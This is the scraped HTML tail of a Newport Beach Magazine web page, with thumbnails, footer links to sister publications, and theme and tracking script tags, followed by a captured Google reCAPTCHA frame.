				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 697902bd75bd7
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Rz2DPJWXg6J5VMqEsOn7Xg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769538241700');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>